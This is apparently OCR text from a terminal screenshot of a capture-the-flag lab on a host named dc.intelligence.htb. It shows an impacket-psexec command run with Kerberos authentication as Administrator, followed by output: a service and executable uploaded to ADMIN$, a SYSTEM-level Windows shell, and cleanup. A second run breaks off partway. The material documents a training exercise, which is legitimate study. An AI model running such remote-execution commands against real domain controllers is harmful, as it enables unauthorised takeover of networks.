 Applications Places System
Fri Nov 26, 23:47
root@gibson
File Edit View Search Terminal Help
[*] Creating service ncVV on dc.intelligence.htb.....
[*] Starting service ncVV.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1879]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Stopping service ncVV.....
[*] Removing service ncVV.....
[*] Removing file ODXXralx.exe.....
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~]
└──╼ [★]$ impacket-psexec -k -no-pass intelligence.htb/Administrator@dc.intelligence.htb
Impacket v0.9.23.dev1+20210302.130123.df00d15c - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on dc.intelligence.htb.....
[*] Found writable share ADMIN$
[*] Uploading file reZxDPKg.exe
[*] Opening SVCManager on dc.intelligence.htb.....
[*] Creating service rJUY on dc.intelligence.htb.....
[*] Starting service rJUY.....
[0] 0:openvpn 1:bash 2:BloodHound 3:bash-Z 4:python3* "parrot" 23:47 26-Nov-21